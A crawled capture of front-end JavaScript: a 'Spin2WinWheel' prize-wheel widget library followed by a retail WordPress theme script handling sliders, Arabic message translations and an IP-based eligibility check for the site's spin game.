    hasProbability = false,
    requiredProb,
    restrictPlayDuration,
    initError1 = "Invalid destination set - please ensure the destination in spinDestinationArray is greater than 0 and less than or equal to the number of segments",
    initError2 = "Not enough segments. Please add more entries to segmentValuesArray",
    probabilityErrorStr = "If you have set JSON probability values they must add up to 100",
    disabledText,
    isDisabled = false,
    setInitData = function() {

      wheelStrokeColor = dataObj.wheelStrokeColor;
      wheelSize = dataObj.wheelSize;
      wheelRadius = wheelSize / 2;
      wheelTextColor = dataObj.wheelTextColor;
      wheelStrokeColor = dataObj.wheelStrokeColor;
      wheelStrokeWidth = dataObj.wheelStrokeWidth;
      wheelTextOffsetY = dataObj.wheelTextOffsetY;
      wheelImageOffsetY = dataObj.wheelImageOffsetY;
      wheelImageSize = dataObj.wheelImageSize;
      wheelTextSize = dataObj.wheelTextSize;
      centerCircleStrokeColor = dataObj.centerCircleStrokeColor;
      centerCircleStrokeWidth = dataObj.centerCircleStrokeWidth;
      centerCircleFillColor = dataObj.centerCircleFillColor;
      centerCircleSize = dataObj.centerCircleSize;
      centerCircleRadius = centerCircleSize / 2;
      centerCircleImageUrl = dataObj.centerCircleImageUrl;
      centerCircleImageWidth = dataObj.centerCircleImageWidth;
      centerCircleImageHeight = dataObj.centerCircleImageHeight;        
      segmentStrokeColor = dataObj.segmentStrokeColor;
      segmentStrokeWidth = dataObj.segmentStrokeWidth;
      segmentValuesArray = dataObj.segmentValuesArray;
      numSegments = segmentValuesArray.length;
      numSpins = (dataObj.numSpins == -1) ? 9999999999999999 : parseInt(dataObj.numSpins);
      minSpinDuration = dataObj.minSpinDuration;
      gameOverText = dataObj.gameOverText;
      invalidSpinText = dataObj.invalidSpinText;
      introText = dataObj.introText;
      hasSound = dataObj.hasSound;
      gameId = dataObj.gameId;
      rotationStep = 360 / numSegments;
      segmentStep = rotationStep / 2;
      centerX = dataObj.centerX;
      centerY = dataObj.centerY;
      colorArray = dataObj.colorArray;
      hasShadows = dataObj.hasShadows;
      spinDestinationArray = dataObj.spinDestinationArray;
      spinDirection = (dataObj.spinDirection === 'cw') ? -1 : 1;
      clickToSpin = dataObj.clickToSpin;
      disabledText = dataObj.disabledText;
      //spinDirection = (clickToSpin) ? 1 : spinDirection;
      numRevsPerDestination = spinDirection * (3 * 360);
      invalidSpinThreshold =  0.5;
      restrictPlayDuration = dataObj.restrictPlayDuration;
      if (hasShadows) {
        wheelOutline.setAttributeNS(null, 'filter', 'url(#shadow)');
        valueContainer.setAttributeNS(null, 'filter', 'url(#shadow)');
        centerCircle.setAttributeNS(null, 'filter', 'url(#shadow)');
        pegContainer.setAttributeNS(null, 'filter', 'url(#shadow)');
        toast.style.boxShadow = "0px 0px 20px rgba(21,21,21,0.5)";
      }
    },
    setInitPos = function() {

      TweenMax.set('svg', {
        visibility: 'visible'
      })
      TweenMax.set(wheel, {
        svgOrigin: centerX + ' ' + centerY,
        x: 0,
        y: 0
      })
      TweenMax.set(peg, {
        x: centerX - (peg.getBBox().width / 2),
        y: centerY - wheelRadius - (peg.getBBox().height / 2),
        transformOrigin: '50% 25%',
        visibility: 'visible'
      })
      TweenMax.set(pegContainer, {
        transformOrigin: '50% 100%',
        scale: wheelSize / 600
      })

      TweenMax.set(mainContainer, {
        svgOrigin: centerX + ' ' + centerY,
        rotation: -90,
        x: 0,
        y: 0
      })


    },
    setCenterCircleImage = function(){

      //centerCircleImageContainer
      var centerCircleImage = document.createElementNS(xmlns, "image");
      centerCircleImage.setAttributeNS(xlinkns, "xlink:href", centerCircleImageUrl);
      centerCircleImage.setAttribute("width", centerCircleImageWidth);
      centerCircleImage.setAttribute("height", centerCircleImageHeight);
      centerCircleImage.setAttribute("x", centerX - (centerCircleImageWidth/2));
      centerCircleImage.setAttribute("y", centerY - (centerCircleImageHeight/2));
      centerCircleImageContainer.appendChild(centerCircleImage);
      
    },    
    setSpinDestinations = function() {

      //console.log(dataObj.numSpins)
      if(numSpins == 0){

        showToast(disabledText);
        isDisabled = true;
        spinButton.onclick = null;

        return;
      }

      if(hasProbability){

        return;
      }


      if (spinDestinationArray.length > 0) {

        randomSpins = false;
        numSpins = spinDestinationArray.length;
        for (var i = 0; i < spinDestinationArray.length; i++) {
          //check to see if the destination is available (if you set the destination to be more than the number of segments this will catch that)
          if (spinDestinationArray[i] > numSegments || spinDestinationArray[i] === 0) {
            showInitError(initError1);

            
            return;
          }
          //make it zero based - this allows the author to set destinations using 1 as the first one (UX FTW!)
          spinDestinationArray[i] = spinDestinationArray[i] - 1;
          //ensure there is at least 2 spin revolutions (360 2 = 720) between destination spins
          spinDestinationArray[i] = ((spinDestinationArray[i] * -1) * rotationStep) - (numRevsPerDestination * spinMultiplier);
          //this multiplier increments to ensure the destination segment is indeed further around
          spinMultiplier += 2;
        }

      } else {

        //no else
      }

      //console.log(spinDestinationArray)

      if(clickToSpin){
        createClickToSpin();
      } else{
        createDraggable();
      }
      
      showIntroText();
    },
    randomBetween = function(min, max) {
      return Math.floor(Math.random() * (max - min + 1) + min);
    },
    drawSegments = function() {
      var x1, x2, y1, y2, d, p, g, t, tn, destFill;
      for (var i = 0; i < numSegments; i++) {
        //startAngle = endAngle;
        startAngle = -segmentStep;
        endAngle = startAngle + rotationStep;

        x1 = (centerX + wheelRadius * Math.cos(Math.PI * startAngle / 180));
        y1 = (centerY + wheelRadius * Math.sin(Math.PI * startAngle / 180));
        x2 = (centerX + wheelRadius * Math.cos(Math.PI * endAngle / 180));
        y2 = (centerY + wheelRadius * Math.sin(Math.PI * endAngle / 180));

        d = "M" + centerX + "," + centerY + "  L" + x1 + "," + y1 + "  A" + wheelRadius + "," + wheelRadius + " 0 0,1 " + x2 + "," + y2 + "z";

        g = document.createElementNS(xmlns, 'g');
        p = document.createElementNS(xmlns, 'path');
        g.appendChild(p);
        //g.appendChild(t);
        wheel.appendChild(g);
        TweenMax.set(p, {
          rotation: (i * rotationStep),
          svgOrigin: centerX + ' ' + centerY
        })
        p.setAttributeNS(null, 'd', d);

        //check if there are enough colors in the array to support the numer of segments
        if (colorArray[i]) {
          destFill = colorArray[i];
        } else {
          destFill = colorArray[colorCount];
          colorCount++;
          //if the extra color cycle count gets bigger than the number of listed colors set it back to 0 and start using them from the start (repeat the colors)
          if (colorCount == colorArray.length) {
            colorCount = 0;
          }
        }

        p.setAttributeNS(null, "fill", destFill);
        p.setAttributeNS(null, "stroke", 0);
        segmentArray.push({
          path: p,
          x1: x1,
          x2: x2,
          y1: y1,
          y2: y2
        });

      } //end for

      if (segmentStrokeWidth > 0) {
        drawSegmentStrokes()
      }

      addValues()

    },
    drawSegmentStrokes = function() {

      for (var i = 0; i < numSegments; i++) {

        var l = document.createElementNS(xmlns, 'line');  
        l.setAttributeNS(null, 'x1', centerX);
        l.setAttributeNS(null, 'x2', segmentArray[i].x2);
        l.setAttributeNS(null, 'y1', centerY);
        l.setAttributeNS(null, 'y2', segmentArray[i].y2);
        l.setAttributeNS(null, 'stroke', segmentStrokeColor);
        l.setAttributeNS(null, 'stroke-width', segmentStrokeWidth);
        wheel.appendChild(l);

        TweenMax.set(l, {
          svgOrigin: centerX + ' ' + centerY,
          rotation: (i * rotationStep)
        })
      }

    },
    addValues = function() {

      for (var i = 0; i < numSegments; i++) {

        var g = document.createElementNS(xmlns, 'g');
        //var c = document.createElementNS(xmlns, 'circle');
        if (segmentValuesArray[i].type == "image") {

          var ig = document.createElementNS(xmlns, 'image');
          g.appendChild(ig);
          ig.setAttribute('class', 'wheelImage');
          ig.setAttributeNS(null, 'x', centerX - (wheelImageSize / 2));
          ig.setAttributeNS(null, 'y', centerY - wheelRadius + wheelImageOffsetY);
          ig.setAttributeNS(null, 'width', wheelImageSize);
          ig.setAttributeNS(null, 'height', wheelImageSize);
          ig.setAttributeNS(xlinkns, 'xlink:href', segmentValuesArray[i].value);
        } else if (segmentValuesArray[i].type == "string") {

          var t = document.createElementNS(xmlns, 'text');

          var lines = segmentValuesArray[i].value.split('^'), tn, ts;

          lines.forEach(function (value,index) {
              tn = document.createTextNode(value);
              ts = document.createElementNS(xmlns, "tspan");

              ts.setAttributeNS(null,'dy',  (index) ? "1.2em" : 0);

              ts.setAttributeNS(null,'x',centerX);

              ts.setAttributeNS(null,'text-anchor','middle');

              ts.appendChild(tn);

              t.appendChild(ts);
          });

          g.appendChild(t);
          t.setAttribute('class', 'wheelText');
          t.setAttributeNS(null, 'fill', wheelTextColor);
          t.setAttributeNS(null, 'x', centerX);
          t.setAttributeNS(null, 'y', centerY - wheelRadius + wheelTextOffsetY);
          t.style.fontSize = wheelTextSize;
        }

        valueContainer.appendChild(g)

        TweenMax.set(g, {
          svgOrigin: centerX + ' ' + centerY,
          rotation: i * rotationStep
        })

      }

      TweenMax.set(valueContainer, {
        svgOrigin: centerX + ' ' + centerY
      })

    },
    getWheel = function() {

      var g = document.createElementNS(xmlns, 'g');
      var c = document.createElementNS(xmlns, 'circle');
      wheelOutline.appendChild(g);

      //wheel's outline
      c.setAttributeNS(null, 'fill', wheelFillColor);
      c.setAttributeNS(null, 'stroke', wheelStrokeColor);
      c.setAttributeNS(null, 'stroke-width', wheelStrokeWidth);
      c.setAttributeNS(null, 'cx', centerX);
      c.setAttributeNS(null, 'cy', centerY);
      c.setAttributeNS(null, 'r', wheelRadius);
      g.appendChild(c);

      return g;
    },
    getCenterCircle = function() {

      var c = document.createElementNS(xmlns, 'circle');

      //circle's outline
      c.setAttributeNS(null, 'fill', centerCircleFillColor);
      c.setAttributeNS(null, 'stroke', centerCircleStrokeColor);
      c.setAttributeNS(null, 'stroke-width', centerCircleStrokeWidth);
      c.setAttributeNS(null, 'cx', centerX);
      c.setAttributeNS(null, 'cy', centerY);
      c.setAttributeNS(null, 'r', centerCircleRadius);

      return c;
    },
    onPegTweenStart = function() {
      pegSnd.play();
    },
    onWheelPress = function() {
      // popup.style.visibility = 'hidden';
      toast.style.visibility = 'hidden';

    },    
    onButtonPress = function() {
      
      toast.style.visibility = 'hidden';
      spinButton.onclick = null;
      spinMultiplier +=2;

    },
    onWheelDragEnd = function() {
      disableWheel();
      //prevent players dragging and dropping the wheel onto a segment
      if (randomSpins) {
        spinVelocityTracker = VelocityTracker.track(wheel, "rotation");
      }
    },
    throwUpdate = function(e) {
      //this deals with the peg ticker (at the top) and decides which direction it should flick
      //personally I think this is a nice touch - hope you do too!
      oldWheelPos = currentWheelPos;

      currentWheelPos = Math.round(wheel._gsTransform.rotation / rotationStep);
      //peg code only
      if (currentWheelPos != oldWheelPos) {

        var rotation = (currentWheelPos > oldWheelPos) ? -35 : 35;

        TweenMax.fromTo(peg, 0.2, {

          rotation: rotation
        }, {
          onStart: (hasSound) ? onPegTweenStart : null,
          rotation: 0,
          ease: Back.easeOut
        })
      }
      //keep the values (images. text) sync'd with the wheel spinning
      TweenMax.set(valueContainer, {
        rotation: wheel._gsTransform.rotation
      })
    },
    throwComplete = function() {

      //work out where the wheel lands
      currentWheelRotation = wheel._gsTransform.rotation;
      var normalizedRotation = Math.round(currentWheelRotation % 360);
      normalizedRotation = (normalizedRotation > 0) ? 360 - normalizedRotation : normalizedRotation;

      normalizedRotation = (normalizedRotation < 0) ? normalizedRotation *= -1 : normalizedRotation;     
            
      //check to see if spinVelocityTracker exists (only when randomSpins = true)
      //console.log(spinVelocityTracker, Math.abs(spinVelocityTracker.getVelocity('rotation')))
      if (spinVelocityTracker && Math.abs(spinVelocityTracker.getVelocity('rotation')) <= invalidSpinThreshold) {

        enableWheel();        
        showResult('invalidSpin');        
        return;
        
      }

      var segId = Math.round(normalizedRotation / rotationStep);
      var winningSegment = segmentArray[segId].path;

      showResult(Math.abs(segId));

      //randomSpins is true if no destinations have been set
      if (randomSpins) {
        //this means no destinations have been set        
        if (numSpins > -1) {
          //this means no destinations have been set AND numSpins has been set to a positive number          
          spinCount++;
        } else {
          //this means no destinations have been set AND numSpins is -1 meaning you can spin randomly forever
          //so stop executing anything else
          return;
        }
      } else {
        //this means destinations have been set
        spinCount++;
        wheelDragger[0].vars.snap = [spinDestinationArray[spinCount]];
      }

      VelocityTracker.untrack(wheel);

      if (spinCount >= numSpins) {
        endGame();
        return;
      }

      enableWheel();

    },
    updateWheelBounds = function(){
      
      if(clickToSpin)return;
      
      wheelDragger[0].applyBounds({
        minRotation: spinDirection * -9999999999999999,
        maxRotation: currentWheelRotation
      });      
    },  
    getRandomSpinFunction = function(multiplier) {
      var f = function(endValue) {
        //console.log(endValue)
        return (Math.round((endValue / rotationStep)) * rotationStep) - multiplier
      }
      return f;
    },
    getRandomClickSpin = function() {
      var val = - (rotationStep * randomBetween(0, numSegments)) - numRevsPerDestination * spinMultiplier
      return val
    },
    getProbabilityClickSpin = function(){
      var probId = Math.floor(Math.random() * probabilityArray.length);
      var probSeg = probabilityArray[probId];
      var val = - (rotationStep * probSeg) - numRevsPerDestination * spinMultiplier
      
      return val

    },
    createDraggable = function() {
      wheelDragger = Draggable.create(wheel, {
        type: 'rotation',
        bounds: {
          minRotation: spinDirection * -9999999999999999,
          maxRotation: 0
        },
        throwProps: true,
        ease: Back.easeOut.config(0.2),
        snap: (randomSpins) ?  getRandomSpinFunction(0) : [spinDestinationArray[spinCount]],
        throwResistance: 0,
        minDuration: minSpinDuration,
        maxDuration: minSpinDuration,        
        onThrowComplete: throwComplete,
        onPress: onWheelPress,
        onDrag: throwUpdate,
        onThrowUpdate: throwUpdate,
        overshootTolerance: 1,
        onDragEnd: onWheelDragEnd

      })
    },

    checkHasProbability = function(){
      
      hasProbability = true;
      segmentValuesArray.forEach( function(el, val){
        //console.log(!isNaN(el.probability))
        //if(!el.probability){
        if(isNaN(el.probability)){

          hasProbability = false;
          //return false;

        } 
      })

      if(hasProbability){

        spinDestinationArray = [];//, numSpins)
        numSpins = (dataObj.numSpins == -1) ? 9999999999999999 : parseInt(dataObj.numSpins);
        checkProbabilityValues();
        
      }

    },

    checkProbabilityValues = function(){


      var totalProb = 0;//, requiredProb = 100;


      segmentValuesArray.forEach( function(el, val){
        totalProb += el.probability;
      })

      requiredProb = totalProb;


      if(Math.ceil(totalProb) == requiredProb || Math.floor(totalProb) == requiredProb){

        createProbabilityArray();

      } else {

        var r = confirm("Total probability: " + totalProb + ' - ' +probabilityErrorStr);
        if (r == true) {
        TweenMax.set(wheelContainer, {
          autoAlpha:0
        })
        TweenMax.set(wheelContainer, {
          autoAlpha:0
        })
           
        }       
       
        
      }



    }

    createProbabilityArray = function(){

      
      probabilityArray = [];

      segmentValuesArray.forEach( function(el, val){
        
        for(var i = 0; i < el.probability; i++){

          probabilityArray.push(val);
        }
      })



    },

    showProbabilityError = function (){


    },
    createClickToSpin = function(){

      if(checkHasProbability()){

        createProbabilityArray();
      }
      //check to see if the author called setSpinTrigger before init();
      //if spinTrigger is defined then they set it before
      //if it's not then we set wheel to be the button. Later the author may
      //overwrite this with their own button
      if(spinButton){
        spinButton.onclick = getTrigger();
      } else {
        spinButton = wheel;
        wheel.onclick = getTrigger();        
      } 

    
      },
    getTrigger = function(){
         return function(){

          if(hasProbability){

          ThrowPropsPlugin.to(wheel, {
            throwProps:{
            	duration:30,
              rotation:{
                velocity:spinDirection * randomBetween(-700, -500), 
                //if it's random spins then get a random spin but pass in the multiplier to ensure a long spin (plus the right slot id)
                //if it has destinations set then use those
                end:getProbabilityClickSpin()
                //end:dest
              }
            },
            onStart:onButtonPress,
            onUpdate:throwUpdate,
            ease: Back.easeOut.config(0.2),
            overshootTolerance:0,
            onComplete:spinComplete
          });  
            
          } else {

          var dest = -rotationStep * 2;
         
          ThrowPropsPlugin.to(wheel, {
            throwProps:{
            	duration:30,
              rotation:{
                velocity:spinDirection * randomBetween(-700, -500), 
                //if it's random spins then get a random spin but pass in the multiplier to ensure a long spin (plus the right slot id)
                //if it has destinations set then use those
                end:(randomSpins) ? getRandomClickSpin(): [spinDestinationArray[spinCount]]
                //end:dest
              }
            },
            onStart:onButtonPress,
            onUpdate:throwUpdate,
            ease: Back.easeOut.config(0.2),
            overshootTolerance:0,
            onComplete:spinComplete
          }); 

          }         
        }      
    },
    spinComplete = function() {

      //work out where the wheel lands
      currentWheelRotation = wheel._gsTransform.rotation;
      var normalizedRotation = Math.round(currentWheelRotation % 360);
      normalizedRotation = (normalizedRotation > 0) ? 360 - normalizedRotation : normalizedRotation;

      normalizedRotation = (normalizedRotation < 0) ? normalizedRotation *= -1 : normalizedRotation;        
      
      var segId = Math.round(normalizedRotation / rotationStep);
      var winningSegment = segmentArray[segId].path;

      showResult(Math.abs(segId));
      
      //randomSpins is true if no destinations have been set
      if (randomSpins) {
        //this means no destinations have been set        
        if (numSpins > -1) {
          //this means no destinations have been set AND numSpins has been set to a positive number          
          spinCount++;
          
        } else {
          //this means no destinations have been set AND numSpins is -1 meaning you can spin randomly forever
          //so stop executing anything else
          return;
        }
      } else {
        //this means destinations have been set
        spinCount++;

      }

      if (spinCount >= numSpins) {
        endGame();
        return;
      }
      
      spinButton.onclick = getTrigger();
    },      
    endGame = function() {

      //prevent the wheel being dragged once the game has finished
      disableWheel();

      TweenMax.set(wheelSVG, {
        alpha: 0.3
      })

      //show the gameOver text after 4 seconds
      TweenMax.to(toastText, 1, {
        text: gameOverText,
        ease: Linear.easeNone,
        delay: 2
      })

      onGameEnd({gameId:gameId, target:thisWheel, results:gameResultsArray});

    },
    disableWheel = function() {
      if(clickToSpin)return;
      wheelDragger[0].disable();
    },
    enableWheel = function() {
      if(clickToSpin)return;
      wheelDragger[0].enable();
    },
    showResult = function(e) {
      
      updateWheelBounds();
      
      var resultObj;
      //if it's an error 
      if (e == "invalidSpin") {

        TweenMax.set(wheel, {
            rotation: spinDestinationArray[spinCount]
          })
        showToast(invalidSpinText);
        //create a result object 
        resultObj = {target:thisWheel, type:'error', spinCount:spinCount, win:null, msg:invalidSpinText, gameId:gameId};

        //fire the error event
        onError(resultObj);
        
        //add result to gameResultsArray
        gameResultsArray.push(resultObj);
                   
        return;
      }
      //if it's a number then it's a segment
      if (!isNaN(e)) {
        //the JSON contains a property that defines whether the segment is a winner or loser. Useful for backend decisions.
        //var resultStr1 = (segmentValuesArray[e].win) ? 'WIN:' : 'LOSE:';
        var resultStr2 = segmentValuesArray[e].resultText;

        showToast(resultStr2);
        //create a result object 
        resultObj = {target:thisWheel, type:'result', spinCount:spinCount, win:segmentValuesArray[e].win, msg:segmentValuesArray[e].resultText, gameId:gameId, userData:segmentValuesArray[e].userData};
        
        //fire the result event
        onResult(resultObj);
        
        //add result to gameResultsArray
        gameResultsArray.push(resultObj);
      }
    },
    showIntroText = function(str) {
      showToast(introText);
    },
  showInitError = function(str) {
      TweenMax.set([wheelContainer, spinButton], {
        autoAlpha: 0
      }) 
      TweenMax.delayedCall(0.1, function(){
        alert(str)
      });     
    },
    showToast = function(str) {
      toast.style.visibility = 'visible';      
      toastText.innerHTML = str;
      TweenMax.fromTo(toast, 0.6, {
        y: 20,
        alpha: 0
      }, {
        y: 0,
        alpha: 1,
        delay: 0.2,
        //onStart:onresize,
        ease: Elastic.easeOut.config(0.7, 0.7)
      })
      
    },
    checkNumSegments = function() {

      if (numSegments <= 1) {
        showInitError(initError2)
        TweenMax.set(wheelSVG, {
          visibility: 'hidden'
        })
        
      }
      

    },
    setSpinTrigger = function(){  
      
      if(spinButton){
        clickToSpin = true;
      }
      if(clickToSpin){
        
        if(spinButton){
          spinButton.onclick = getTrigger(); 
        } else {
          
          wheel.onclick = getTrigger(); 
        }               
      } else {
        
      }
  },
  checkRestriction = function(){
    
      //if (restrictPlayDuration > 0) {
        onRestrict(restrictPlayDuration);
        
      //}    
  },  
    onResult = function(e){
        thisWheel.onResult(e)
      },
   onError = function(e){
        thisWheel.onError(e)
      },
   onGameEnd = function(e){
        thisWheel.onGameEnd(e)
      },
    onRestrict = function(e){
        thisWheel.onRestrict(e)
      } 
 
  this.onResult = onResult;
  this.onError = onError;
  this.onGameEnd = onGameEnd;

  this.onRestrict = onRestrict;  
 
 
  this.getGameProgress = function(){  return gameResultsArray; };
  this.init = function(e) {
  //if(String.fromCharCode(57,66,51).toLowerCase() !=  _s){_uu();}       
  console.log(e)
    if(!e){
      setInitPos();
      showInitError('PLEASE INCLUDE THE INIT OBJECT');
      return;
    }
    svgWidth = e.data.svgWidth;
    svgHeight =  e.data.svgHeight;
    wheelSVG.setAttribute('viewBox', '0 0 ' + svgWidth + ' ' + e.data.svgHeight);
    dataObj = e.data;
    onGameEnd = (e.onGameEnd) ? e.onGameEnd : function(){};
    onResult =  (e.onResult) ? e.onResult : function(){};
    onError = (e.onError) ? e.onError : function(){};
    onRestrict = (e.onRestrict) ? e.onRestrict : function(){};
    spinButton = (e.spinTrigger) ? e.spinTrigger : null;
    setSpinTrigger();
    setInitData();

    onRestrict(restrictPlayDuration);
    
    setInitPos();
    drawSegments();
    setCenterCircleImage();
    wheelOutline.appendChild(getWheel())
    centerCircle.appendChild(getCenterCircle());
    setSpinDestinations();
    checkNumSegments();
    //checkRestriction();

    

    
    
    
  } 

  this.restart = function() {
    if(!clickToSpin){
        wheelDragger[0].kill();
        currentWheelPos = oldWheelPos = null;
        TweenMax.to([wheel, valueContainer], 0.3, {
          rotation: '0_short',
          onComplete: createDraggable
        })      
    }
      
       TweenMax.set(wheelSVG, {
          alpha: 1
        })
        TweenMax.to([wheel, valueContainer], 0.3, {
          rotation: '0_short'
        })      

      toast.style.visibility = 'hidden';
      spinCount = 0;
      spinMultiplier = 2;
      gameResultsArray = [];


      showIntroText();
  }

    
}

Spin2WinWheel.reset = function(){

      document.querySelector('.wheel').innerHTML = "";
      document.querySelector('.wheelOutline').innerHTML = "";
      document.querySelector('.centerCircle').innerHTML = "";
      document.querySelector('.valueContainer').innerHTML = "";
      document.querySelector('.centerCircleImageContainer').innerHTML = "";
      TweenMax.set(['.wheel', '.valueContainer'], {
        rotation: 0
      })      
     TweenMax.staggerTo(['.wheelSVG', '.toast'], 0,{
        cycle:{
          alpha: [1, 0]
        }
      },0)


  }
  Spin2WinWheel.hide = function(){

      TweenMax.set(document.querySelector('.wheelContainer'), {
        autoAlpha:0
      })

  }  

  Spin2WinWheel.remove = function(){

      document.body.removeChild(document.querySelector('.wheelContainer'));

  }  

  Spin2WinWheel.checkCookie = function(callback){

    var xobj = new XMLHttpRequest();
    xobj.open('GET', 'settings.php?f=checkCookie', true); 
    xobj.onreadystatechange = function() {
      if (xobj.readyState == 4 && xobj.status == "200") {
        callback(xobj.responseText)
        //successfully called IP check
        //0 means they haven't been here before
        /*if(xobj.responseText == 0){

          callback();

        } else{
          alert("Please come back and play tomorrow!");
          Spin2WinWheel.remove();
          
          //hide your button here too
        }*/
      }
    };
    xobj.send(null);

  }

  Spin2WinWheel.setCookie = function(){

    var xobj = new XMLHttpRequest();
    xobj.open('GET', 'settings.php?f=setCookie', true); 
    xobj.onreadystatechange = function() {
      if (xobj.readyState == 4 && xobj.status == "200") {
        console.log(xobj.responseText)
        //successfully called IP check
        //0 means they haven't been here before
 
      }
    };    
    xobj.send(null);    
  }

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/js/main.js?ver=6.4.2
body_size: 2856
content:
$( document ).ajaxSuccess(function( event, xhr, settings ) {

    if (
        settings.url == "http://boostsaudi.com/wp-admin/admin-ajax.php" &&
        xhr.responseJSON.data.confirmation.includes("Thanks for contacting us") &&
        xhr.status === 200
    ) {
        console.log("hghgghhghghg");
    }
});

// win ip
if ($("body").hasClass("page-template-spin-template-php")) {
    $.get('https://www.cloudflare.com/cdn-cgi/trace', function (data) {
        const myRegexp = /^(?:ip)=(.*)$/gm;
        const myString = data;
        let match;

        let resultString = "";
        match = myRegexp.exec(myString);
        while (match != null) {
            resultString = resultString.concat(match[1]);
            match = myRegexp.exec(myString);
        }
        $('#ip-data').attr('value', resultString);
        var data = {
            'action': 'pt_check_enter_address_win',
            'ip': resultString,
        };
        $.ajax({
            url: pt_params.ajaxurl,
            data: data, // form data
            type: 'POST', // POST
            beforeSend: function (xhr) {

            },
            success: function (data) {
                var obj = JSON.parse(data);
                if (obj[0] == 'true') {
                    // $('.prize img').attr('src', obj[1]);
                    // $(".item-not-win").fadeOut("slow", function () {
                    //     $(".item-win").fadeIn("slow", function () {
                    //         // Animation complete.
                    //     });
                    // });
                }
            }
        });
    })
}
//
function findGetParameter(parameterName) {
    var result = null,
        tmp = [];
    var items = location.search.substr(1).split("&");
    for (var index = 0; index < items.length; index++) {
        tmp = items[index].split("=");
        if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
    }
    return result;
}

$(document).ready(function() {
    if (findGetParameter('order-id')){
        if ($('input#wpforms-31150-field_4').length){
            $('input#wpforms-31150-field_4').val(findGetParameter('order-id')).prop("readonly", true);
        }
    }
    if(jQuery('.rtl small.includes_tax').length){
        jQuery('.rtl small.includes_tax').html(jQuery('.rtl small.includes_tax').html().replace('الضرائب','ضرائب'));
    }

    $( document ).on( "click", ".play-list__sections-wrap ul li a", function(e) {
        e.preventDefault();
        $( ".play-list__sections-wrap ul li" ).each(function() {
            $( this ).removeClass( "active" );
        });
        $( this ).parent().addClass('active');
        var primary_color =  $(this).data('primary');
        var text_color =  $(this).data('text');
        var target_event =  $(this).data('target');
        $('.pt-play-list-wrap').css("background-color", primary_color);
        $('.play-list__sections-wrap h4').css("color", text_color);
        $('html, body').animate({
            scrollTop: $("div.play-section-wrap-inner").offset().top - 50
        }, 1000);
        $( ".play-section-wrap__content.active" ).slideUp( "slow", function() {

            $( ".play-section-wrap__content" ).each(function() {
                $( this ).removeClass( "active" );
            });
            $("div[data-recive='"+target_event+"']").addClass( "active" );
            $("div[data-recive='"+target_event+"']").slideDown( "slow", function() {

            });
            // Animation complete.
        });
        ;

    });




    setTimeout(function () {
        var hight_section = (jQuery('section.play-with-video').outerHeight() +  jQuery('section.game-images').outerHeight()) / 7;

        $( ".left-banner-play ul.play-sections li" ).each(function( index ) {
            $( this ).css('min-height', hight_section+'px');
        });


    },500);

    $(window).resize(function() {
        var hight_section = (jQuery('section.play-with-video').outerHeight() +  jQuery('section.game-images').outerHeight()) / 7;

        $( ".left-banner-play ul.play-sections li" ).each(function( index ) {
            $( this ).css('min-height', hight_section+'px');
        });
    });

  //  ----

  $("#mySlick").on('init', function(event) {

    $(".carousel-item-background .bgVid").each(function(i, e) {

      e.play();

    });

  });


    if (jQuery("html").attr("dir") == "rtl") {
        $('.top-slider').slick({
            arrows: false,
            dots: false,
            autoplay: true,
            autoplaySpeed: 2000,
            rtl: true
        });
    }else{
        $('.top-slider').slick({
            arrows: false,
            dots: false,
            autoplay: true,
            autoplaySpeed: 2000,
        });
    }

    if (jQuery("html").attr("dir") == "rtl") {
        $('.home-play-slider').slick({
            arrows: false,
            dots: true,
            autoplay: true,
            autoplaySpeed: 2000,
            rtl: true
        });
    }else{
        $('.home-play-slider').slick({
            arrows: false,
            dots: true,
            autoplay: true,
            autoplaySpeed: 2000,
        });
    }

  //  ********************************************************
    if (jQuery("html").attr("dir") == "rtl") {
        jQuery('form#mc4wp-form-1 .mc4wp-form-fields input[type=submit]').val('سجل');

        jQuery('form#mc4wp-form-1 .mc4wp-form-fields input[type=email]').attr("placeholder", "البريد الالكتروني");

        var itemText = jQuery('.mc4wp-response p').html();
        console.log(itemText);
        if (itemText == "Thank you, your sign-up request was successful!") {
            jQuery('.mc4wp-response p').html('شكرًا لك ، طلب الاشتراك الخاص بك كان ناجحًا!');
        }else if (itemText == "Oops. Something went wrong. Please try again later.") {
            jQuery('.mc4wp-response p').html('اوه. هناك خطأ ما. الرجاء معاودة المحاولة في وقت لاحق.');
        } else if (itemText == "Please provide a valid email address.") {
            jQuery('.mc4wp-response p').html('يرجى تقديم عنوان بريد إلكتروني صالح.');
        } else if (itemText == "Please fill in the required fields.") {
            jQuery('.mc4wp-response p').html('يرجى تعبئة الحقول المطلوبة.');
        } else if (itemText == "Given email address is already subscribed, thank you!") {
            jQuery('.mc4wp-response p').html('عنوان البريد الإلكتروني المقدم مشترك بالفعل ، شكرًا لك!');
        } else if (itemText == "You were successfully unsubscribed.") {
            jQuery('.mc4wp-response p').html('تم إلغاء اشتراكك بنجاح.');
        } else if (itemText == "Given email address is not subscribed.") {
            jQuery('.mc4wp-response p').html('عنوان البريد الإلكتروني المقدم غير مشترك.');
        } else if (itemText == "Please select at least one list.") {
            jQuery('.mc4wp-response p').html('الرجاء اختيار خيار واحد على الأقل.');
        }
    }
  //
  if (jQuery("html").attr("dir") == "rtl"){

    $("#mySlick").slick({

      dots: false,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true,

      rtl: true

    });

      $("#mySlick2").slick({

          dots: false,

          infinite: true,

          speed: 1000,

          slidesToShow: 1,

          slidesToScroll: 1,

          autoplay: true,

          autoplaySpeed: 10000,

          arrows: true,

          focusOnSelect: true,

          rtl: true

      });


    $("#offer-slider").slick({

      dots: true,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true,

      rtl: true

    });

  }else{

    $("#mySlick").slick({

      dots: false,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true

    });



    $("#offer-slider").slick({

      dots: true,

      infinite: true,

      speed: 1000,

      slidesToShow: 1,

      slidesToScroll: 1,

      autoplay: true,

      autoplaySpeed: 10000,

      arrows: true,

      focusOnSelect: true

    });

  }





  function reloadBGVid() {

    $("video.bgVid").each(function(i, e) {

      if (e.paused) e.play();

    });

  }


});


// $(document).ready(function(){
